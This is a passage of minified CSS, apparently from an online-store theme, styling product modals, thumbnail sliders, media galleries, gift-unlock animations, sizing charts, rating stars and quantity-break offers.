rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}@media screen and (max-width: 749px){.product-popup-modal__content{border-radius:calc(var(--popup-corner-radius) * .8)}.product-popup-modal__content:not(.product-popup-modal__content) table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}.product-popup-modal__content--centered{padding-bottom:1.5rem}}.product-popup-modal__opener{display:block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal__toggle--minimalistic{border:none;transform:translate(1.2rem,-1.2rem);color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle--minimalistic:hover{color:rgba(var(--color-foreground),.95)}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;padding-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;align-items:center;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.thumbnail-list--ratio-original .thumbnail-list__item:before{padding-bottom:var(--ratio)}.featured-product{z-index:1}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--horizontal .material-icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:auto}.icon-with-text .material-icon{font-size:var(--icon-size)}.icon-with-text .h4{text-align:center;font-size:var(--text-size)}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:calc(var(--icon-size) / 3)}@media screen and (max-width: 750px){.icon-with-text{--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size)}}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}}.product__sku.visibility-hidden:after{content:"#"}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 750px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}media-gallery .slider-buttons{width:100%}.slider__dots{height:auto;min-height:3rem;flex-wrap:wrap;max-width:100%;padding:0 .3rem}media-gallery .slider-counter__link{padding:calc(var(--pagination-dot-spacing) / 2)}media-gallery .slider-counter__link--dots .dot{width:var(--pagination-dot-width);height:var(--pagination-dot-height);border-radius:var(--pagination-dot-radius);border:none;padding:0;display:block;opacity:.5;margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin:0;opacity:1;background:rgb(var(--color-background))}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}.product__info-wrapper--top-padding-small{padding-top:.5rem}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}media-gallery .slider-mobile-buttons-overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}media-gallery .slider-mobile-buttons-overlay.slider__dots{width:100%}media-gallery .slider-buttons{column-gap:1rem;padding:.5rem}media-gallery .slider-buttons.splide--transparent-arrows{column-gap:.5rem}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows,.slider-mobile-buttons-overlay){padding:1rem 0}media-gallery .slider-mobile-buttons-overlay-container,media-gallery .slider-buttons--no-pagination{padding:0}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows{padding:.2rem 0}media-gallery .slider--mobile-arrows-pagination .splide__arrow{position:static;transform:none}media-gallery .slider.slider--mobile{scroll-padding-left:var(--mobile-scroll-padding)}media-gallery .slider.slider--mobile .grid__item{width:calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2))}media-gallery .slider.slider--mobile .grid__item .product-media-container{width:var(--slide-inner-percentage-width);margin-left:auto;margin-right:auto}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing:after{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-left:0}.slider--mobile.product__media-list--no-outer-spacing:after{display:none}}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}media-gallery .product__media-list+.slider-buttons{display:flex}}@media screen and (min-width: 750px){.media-gallery--desktop-thumbnails-vertical .product-media-slider{width:calc(100% - var(--desktop-vertical-thumbnails-width) - .5rem)}.media-gallery--desktop-thumbnails-left .product-media-slider{margin-left:auto}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--desktop-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:0}.media-gallery--desktop-thumbnails-left .thumbnail-slider{left:0;right:unset}.media-gallery--desktop-thumbnails-vertical .thumbnail-list{display:flex;flex-direction:column;width:100%}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--desktop-thumbnails-vertical .slider-button{width:100%;height:3rem}slider-component[data-desktop-vertical=true] .slider{overflow-y:auto}slider-component[data-desktop-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-desktop-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-desktop-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-desktop-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}@media screen and (max-width: 749px){.media-gallery--mobile-thumbnails-vertical{position:relative;display:flex}.media-gallery--mobile-thumbnails-vertical .product-media-slider{width:calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem)}.media-gallery--mobile-thumbnails-left .product-media-slider{margin-left:auto!important}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--mobile-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:-1.5rem}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide){margin:0}.media-gallery--mobile-thumbnails-left .thumbnail-slider{left:-1.5rem;right:unset}.media-gallery--mobile-thumbnails-vertical .thumbnail-list{flex-direction:column;width:100%;row-gap:.5rem;padding:0 .5rem!important}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--mobile-thumbnails-vertical .slider-button{height:3rem;width:100%}slider-component[data-mobile-vertical=true] .slider{overflow-y:auto}slider-component[data-mobile-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-mobile-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-mobile-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-mobile-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}.custom-product-field{display:block}.product__info-container .form__label{margin-bottom:0}.product-form__label-container{margin-bottom:.3rem;display:flex;align-items:center;column-gap:1.5rem}.product-form__input--pills .product-form__label-container{margin-bottom:-.3rem}.product-form__label-container .product-popup-modal__opener{flex-grow:1}.product-form__label-container .sizing-chart__button{min-height:auto;line-height:calc(1 + .5 / var(--font-body-scale))}.small-field__field{max-width:25rem}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg{display:block}.product-form__input .select__select{height:3.5rem;padding:0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem}textarea{resize:none}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select,.product__info-container .quantity:after,.product__info-container .quantity:hover:after,.product__info-container .quantity{border-radius:calc((var(--inputs-radius) / 5) * 4)}.main-quantity{--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before,.product__info-container .quantity:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small,.product-form__input .select__select{height:4rem;padding:.5rem 1.2rem}.input--small{border-radius:var(--inputs-radius)}.textarea--small{height:8rem}.textarea--medium{height:10rem}.textarea--large{height:12rem}}.product-form__input--full,.product-form__input--full .select{max-width:none}.shipping-checkpoints{position:relative;display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;align-items:flex-start;column-gap:1rem;--icon-size: 4rem;z-index:0}.shipping-checkpoints__bar{position:absolute;top:calc(var(--icon-size) / 2);left:50%;transform:translate(-50%,-50%);width:calc(100% / var(--item-count) * var(--item-count-sub));height:.2rem;z-index:-1;display:block}.shipping-checkpoint{display:flex;flex-direction:column;align-items:center;text-align:center}.shipping-checkpoint__icon{width:var(--icon-size);height:var(--icon-size);border-radius:50%;margin-bottom:1rem}.shipping-checkpoint__icon span{font-size:calc(var(--icon-size) / 2)}.shipping-checkpoint__icon img{width:calc(var(--icon-size) / 2);height:calc(var(--icon-size) / 2);object-fit:contain}.shipping-checkpoint p{margin:0;font-size:1rem;line-height:1.2;letter-spacing:0}.shipping-checkpoint p+p{margin-top:.5rem}@media screen and (max-width: 500px){.shipping-checkpoints--has-4{--icon-size: 3.4rem;column-gap:1rem}.shipping-checkpoints--has-4 .shipping-checkpoint p{font-size:.8rem}}@media screen and (min-width: 1000px){.shipping-checkpoints{--icon-size: 5rem}.shipping-checkpoint p{font-size:1.5rem}.shipping-checkpoints__bar{height:.3rem}}.scroll-buttons__heading{margin-bottom:.25em;line-height:1.3}.scroll-buttons-container{gap:.6rem}.scroll-button{padding:var(--padding) calc(var(--padding) * 2)}.review-avatars{display:flex;align-items:center}.review-avatars__avatars-container{z-index:2}.review-avatars__text-1{z-index:1}.review-avatars__avatar{width:var(--avatar-size);height:var(--avatar-size);position:relative;border-radius:var(--corner-radius)}.review-avatars__avatar img{border-radius:var(--corner-radius);position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.review-avatars__avatar:not(:first-of-type){margin-left:var(--avatar-offset);box-shadow:0 0 0 3px rgb(var(--color-background))}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg{display:none}.review-avatars__avatar svg{--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * .3 - (var(--icon-size) / 2));position:absolute;width:var(--icon-size);height:var(--icon-size);top:var(--offset);left:var(--offset)}.review-avatars__avatar:last-of-type svg{left:auto;right:var(--offset)}.review-avatars__text{line-height:1.3;border-radius:var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding:var(--padding-y) var(--padding-x);display:flex;flex-direction:column;justify-content:center}*+.review-avatars__text{padding:var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left:var(--offset)}.review-avatars__text--stretch{min-height:var(--avatar-size)}.review-avatars__text>div{display:flex;align-items:center;column-gap:.3em}.review-avatars--right *+.review-avatars__text{margin-left:0;margin-right:var(--offset);padding-right:var(--offset-side-padding);padding-left:var(--padding-x)}.review-avatars--right .review-avatars__text-1{order:-1}.review-avatars--right .review-avatars__text-2{order:-2}.quantity-gifts{display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;column-gap:.75rem}.quantity-gift{max-width:12rem;width:100%;position:relative}.quantity-gift__container{display:flex;align-items:center;justify-content:center;background:repeating-linear-gradient(-45deg,rgba(var(--color-foreground),.1) 0px 6px,rgba(var(--color-foreground),.15) 6px 8px);border:solid 2px rgba(var(--color-foreground),.75);border-radius:1rem;padding:10% 0;aspect-ratio:1 / 1;position:relative;transition:all .3s;z-index:0}.quantity-gift--unlocked .quantity-gift__container{background:var(--unlocked-bg-color);border-color:var(--unlocked-border-color);transition:all .3s .5s}.quantity-gift__title{text-align:center;font-size:1.1rem;margin-bottom:0;margin-top:.75rem;opacity:.5}.quantity-gift--unlocked .quantity-gift__title{opacity:1;transition:all .3s .3s}.quantity-gift__lock{display:flex;align-items:center;justify-content:space-evenly;flex-direction:column;position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:5;background:none}.quantity-gift--unlocked .quantity-gift__lock{opacity:0;transition:all .3s .2s}.quantity-gift__lock__top,.quantity-gift__lock__bottom{margin:0;font-size:1.2rem;text-align:center;display:block;line-height:1;color:rgb(var(--color-foreground));min-height:1.2rem}.lock{--lock-color: rgba(var(--color-foreground), .75);width:2.4rem;height:2.1rem;border:.3rem solid var(--lock-color);border-radius:.5rem;transition:all .1s ease-in-out;position:relative;margin-top:.6rem}.lock:after{content:"";display:block;background:var(--lock-color);width:.3rem;height:.7rem;position:absolute;top:50%;left:50%;margin:-.35rem 0 0 -.2rem;transition:all .1s ease-in-out}.lock:before{content:"";display:block;width:1.4rem;height:1.2rem;bottom:100%;position:absolute;left:50%;transform:translate(-50%);border:.3rem solid var(--lock-color);border-top-right-radius:50%;border-top-left-radius:50%;border-bottom:0;transition:all .1s ease-in-out}.quantity-gift--unlocked .lock{transform:rotate(10deg)}.quantity-gift--unlocked .lock:before{bottom:130%;left:31%;margin-left:-1.15rem;transform:rotate(-45deg)}.quantity-gift__image{width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-25%);z-index:1;opacity:0}.quantity-gift__image img{width:100%;height:100%;object-fit:contain;object-position:center center;vertical-align:bottom;border-radius:.35rem}.quantity-gift .gift-box{position:relative;width:50%;z-index:2;transform:translateY(25%);transform-origin:center bottom;opacity:0}.quantity-gift .gift-box-body{position:relative;z-index:0;width:100%;aspect-ratio:1 / 1;background:rgb(var(--color-background));border-bottom-left-radius:5%;border-bottom-right-radius:5%;box-shadow:0 4px 8px #0000004d}.quantity-gift--unlocked .quantity-gift__image{animation:image-1 2s 1.2s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box{animation:box-disappear 1.5s 1.6s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box-body{animation:box-body 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-lid{animation:box-lid 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:before{animation:box-bowtie-left 1.1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:after{animation:box-bowtie-right 1.1s 1.2s forwards ease-in-out}.quantity-gift .gift-box-body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#0000 50%,#0000001a);z-index:2}.quantity-gift .gift-box-body:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color);z-index:1}.quantity-gift .gift-box-lid{position:absolute;z-index:3;left:50%;transform:translate(-50%);bottom:90%;background:rgb(var(--color-background));width:110%;aspect-ratio:11 / 2;border-radius:5%;box-shadow:0 8px 4px -4px #0000004d}.quantity-gift .gift-box-lid:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color)}.quantity-gift .gift-box-bowtie{z-index:1;height:100%;display:block}.quantity-gift .gift-box-bowtie:before,.quantity-gift .gift-box-bowtie:after{content:"";width:40%;aspect-ratio:1 / 1;border:.6rem solid var(--gift-box-tie-color);border-radius:50% 50% 0;position:absolute;bottom:99%;z-index:-1}.quantity-gift .gift-box-bowtie:before{left:50%;transform:translate(-100%) skew(10deg,10deg)}.quantity-gift .gift-box-bowtie:after{left:50%;transform:translate(0) rotate(90deg) skew(10deg,10deg)}.quantity-gift--no-animation .gift-box{display:none}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image{animation:none;transition-delay:.5s}.quantity-gift--no-animation .quantity-gift__image{transform:translate(-50%,-50%) scale(1.75)}@keyframes box-disappear{0%{transform:translateY(25%);opacity:1}20%{transform:translateY(48%);opacity:1}80%{transform:translateY(48%);opacity:1}to{transform:translateY(48%) scale(.2);opacity:0}}@keyframes box-lid{0%,42%{transform:translate3d(-50%,0,0) rotate(0)}60%{transform:translate3d(-85%,-230%,0) rotate(-25deg)}90%,to{transform:translate3d(-119%,225%,0) rotate(-70deg)}}@keyframes box-body{0%{transform:translateZ(0) rotate(0)}25%{transform:translate3d(0,25%,0) rotate(20deg)}50%{transform:translate3d(0,-15%,0) rotate(0)}70%{transform:translateZ(0) rotate(0)}}@keyframes image-1{0%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}12.5%{transform:translate(-50%,-25%) translate3d(0,25%,0) rotate(20deg)}25%{transform:translate(-50%,-25%) translate3d(0,-15%,0) rotate(0)}35%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}45%{transform:translate(-50%,-100%)}85%{transform:translate(-50%,-100%)}92%{transform:translate(-50%,-50%) scale(1.75)}to{transform:translate(-50%,-50%) scale(1.75)}}@keyframes box-bowtie-right{0%,50%,75%{transform:translate(0) rotate(90deg) skew(10deg,10deg)}90%,to{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg);box-shadow:0 4px 8px -4px #0000004d}}@keyframes box-bowtie-left{0%{transform:translate(-100%) rotate(0) skew(10deg,10deg)}50%,75%{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg)}90%,to{transform:translate(-100%) rotate(0) skew(10deg,10deg)}}@media screen and (max-width: 500px){.quantity-gifts-4{column-gap:.6rem}.quantity-gifts-4 .quantity-gift__lock .lock{transform:scale(.7)}.quantity-gifts-4 .quantity-gift__lock__top{font-size:1rem;margin-top:.4rem}.quantity-gifts-4 .quantity-gift__lock__bottom{font-size:1rem;margin-bottom:.4rem}.quantity-gifts-4 .quantity-gift__title{font-size:.9rem;margin-top:.5rem}}.sizing-chart.product-popup-modal__opener{display:flex}.sizing-chart__button{column-gap:.3em;padding:0;font-size:var(--font-size)}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table th,.sizing-chart-table td{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal img{width:100%}.sizing-chart__modal{padding:0}.sizing-chart__modal>*+*{margin-top:2rem}.sizing-chart__modal-container{padding:.5rem 2rem 2rem}@media screen and (max-width: 749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}.sizing-chart__modal>*+*{margin-top:1.5rem}.sizing-chart__modal-container{padding:0 1.2rem 1.5rem}.sizing-chart__modal-containe .product-popup-modal__toggle{top:1.2rem}}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay){width:calc(var(--rating) * 1em + (var(--visible-stars) - 1) * .125em)}.rating-stars--inactive-hidden .rating-stars__container--overlay{position:relative}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}clickable-discount{display:flex;justify-content:var(--alignment)}.clickable-discount__btn{width:fit-content;padding:0}clickable-discount[data-applied=true] .clickable-discount__btn__text-1,clickable-discount[data-applied=false] .clickable-discount__btn__text-2,clickable-discount[data-loading=false] .spinner,clickable-discount[data-error=false]+.clickable-discount__error{display:none}.clickable-discount__btn .spinner{width:1em;margin-left:.4em}.clickable-discount__error{margin:0;font-size:1.2rem;line-height:1.5}.quantity-breaks{--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: .2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: .6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: .2rem;--border-radius: 1rem;--column-gap: .75rem;--row-gap: .85rem}.quantity-breaks-container{position:relative;display:grid;align-items:flex-start;grid-template-columns:repeat(1,1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.quantity-breaks__title{margin:0;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{cursor:pointer;border-radius:var(--border-radius);background:rgba(var(--accent-color),.02);border:solid var(--border-width) rgba(var(--accent-color),.3);position:relative;z-index:0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem}@media screen and (max-width: 749px){.quantity-breaks--normal .quantity-break{--padding-y: 1.5rem;--padding-x: 1.5rem}}.quantity-break__wrapper{padding:var(--padding-y) var(--padding-x);position:relative}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid var(--border-width) rgb(var(--accent-color))}@media (hover: hover){.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}}.quantity-breaks-container input.disabled+.quantity-break{opacity:.3}.quantity-break__wrapper em{color:rgb(var(--text-accent-color));font-style:normal}.quantity-break__badge{position:absolute;font-size:var(--badge-font-size);line-height:var(--badge-line-height);top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .7em;border-radius:var(--badge-border-radius);z-index:1}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge{transform:translateY(calc(-50% - (var(--border-width) / 2)));top:0;right:1.5rem}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge{transform:translateY(calc(-100% - var(--border-width)));top:0;right:1.5rem;border-radius:var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem}.quantity-breaks--normal 